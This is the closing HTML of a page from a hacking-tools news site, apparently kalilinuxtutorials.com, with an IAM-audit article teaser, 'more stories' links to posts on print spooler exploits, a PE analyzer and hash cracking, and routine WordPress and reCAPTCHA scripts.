
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/saas-security-achieving-a-clean-iam-system-audit/"  rel="bookmark" title="SaaS security: Achieving a clean IAM System Audit">SaaS security: Achieving a clean IAM System Audit</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://kalilinuxtutorials.com/author/kaladmin/">Kaladmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T11:57:52+00:00" >August 18, 2022</time></span>                <span class="td-module-comments"><a href="https://kalilinuxtutorials.com/saas-security-achieving-a-clean-iam-system-audit/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/saas-security-achieving-a-clean-iam-system-audit/"  rel="bookmark" class="td-image-wrap " title="SaaS security: Achieving a clean IAM System Audit" ><img class="entry-thumb" src="" alt="" title="SaaS security: Achieving a clean IAM System Audit" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwxeCMVdjODVbGQ7Y20hEEknXGG0rjU5C754dCI2rzuRcFpff7bgxmmhOAcYvfpFrf2h3exI9zM-z6XgykTzZC2G7o-EbgRG1famkwQ67-TBqVZt4tIDIhRT-rCdG0E9IBSIrQ3ljNKfLM1LWP41hz7KU0WjYPJINNn57bmfOjyQdTgiYQDQ6KQIRZxw/s16000/saas.webp"  width="300" height="156" /></a></div>                                <a href="https://kalilinuxtutorials.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>

            <div class="td-excerpt">
                
Identity and access management (IAM) is a set of regulations,&nbsp;which make it easier to oversee electronic or digital identities. It is essentially the basis...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://kalilinuxtutorials.com/"><img class="td-retina-data" src="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" data-retina="https://kalilinuxtutorials.com/wp-content/uploads/2025/10/kali-linux-tutorials-1-300x99.png" alt="KALI LINUX TUTORIALS" title="KALI LINUX TUTORIALS"  width="300" height="99" /></a></div><div class="footer-text-wrap">Latest Updates on Hacking Tools, Cybersecurity News & Writeups<div class="footer-email-wrap">Contact us: <a href="mailto:admin@kalilinuxtutorials.com">admin@kalilinuxtutorials.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38186"><a href="#">About us</a></li>
<li id="menu-item-38187" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38187"><a href="#">Advertise</a></li>
<li id="menu-item-38188" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38188"><a href="#">Send us a tip!</a></li>
<li id="menu-item-38189" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38189"><a href="#">Write a review</a></li>
<li id="menu-item-38190" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38190"><a href="#">Contact us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; ©kalilinuxtutorials.com 2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/spoolsploit/"  rel="bookmark" class="td-image-wrap " title="SpoolSploit : A Collection Of Windows Print Spooler Exploits" ><img class="entry-thumb" src="" alt="" title="SpoolSploit : A Collection Of Windows Print Spooler Exploits" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/a/AVvXsEgTVv18DM3J9nzjl6L45Vg6LD7F10WYJIAQt2eD3lilZ9Ce2k5JgZtTjf5kFavTaffyoHdMfZIneeiRzOF9AvfNdx4e2ji1bkEkuNU_iT-hvtAgVFL4UAK6m89nL6fOPfPV4lmV4yblKBvp3d1dUqp4KctW4SmiTXbUZKVYHdCZfljKFAlw-vLUj7hU=s728"  width="100" height="52" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/spoolsploit/"  rel="bookmark" title="SpoolSploit : A Collection Of Windows Print Spooler Exploits">SpoolSploit : A Collection Of Windows Print Spooler Exploits</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T11:44:46+00:00" >October 20, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/portexanalyzergui/"  rel="bookmark" class="td-image-wrap " title="PortexAnalyzerGUI : Graphical Interface For PortEx" ><img class="entry-thumb" src="" alt="" title="PortexAnalyzerGUI : Graphical Interface For PortEx" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpux6vqwUv6Ul8SQJbP2PAH9vgFp5Uq3JMhMCCzZ2uJa07v9LZxkNyRFgfIM0HLdvBs7ePebUfkzkKX9AIs3dYgXTW3j4XNGTTyKlEfXP2CgjPXuL9Kl6raUDzejhLgE7KANVYHMPlTuXVMbbmhO-3TaPSb8SH0w8xK10wvfk5Gj1mTinj-dv5nd9M/s728/kali%20temp(1).png"  width="100" height="52" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/portexanalyzergui/"  rel="bookmark" title="PortexAnalyzerGUI : Graphical Interface For PortEx">PortexAnalyzerGUI : Graphical Interface For PortEx</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-12T11:57:25+00:00" >April 12, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://kalilinuxtutorials.com/penglab/"  rel="bookmark" class="td-image-wrap " title="Penglab : Abuse Of Google Colab For Cracking Hashes" ><img class="entry-thumb" src="" alt="" title="Penglab : Abuse Of Google Colab For Cracking Hashes" data-type="image_tag" data-img-url="https://1.bp.blogspot.com/-D-DDrAz53zk/YM339aUMP4I/AAAAAAAAJks/8yFGww7IyIYu1Q4tV-AU7L8RdUAOeLUCACLcBGAsYHQ/s728/Penglab%25281%2529.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://kalilinuxtutorials.com/penglab/"  rel="bookmark" title="Penglab : Abuse Of Google Colab For Cracking Hashes">Penglab : Abuse Of Google Colab For Cracking Hashes</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-19T14:10:25+00:00" >June 19, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696fdb0c2a135
    -->

    <script type="text/javascript" src="https://kalilinuxtutorials.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalilinuxtutorials.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"90807269\",\"post\":\"2626\",\"tz\":\"0\",\"srv\":\"kalilinuxtutorials.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "90807269", "2626" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kalilinuxtutorials.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kalilinuxtutorials.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 19:44:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bt49XVm-_Z21N8Ff508uHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980011065');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>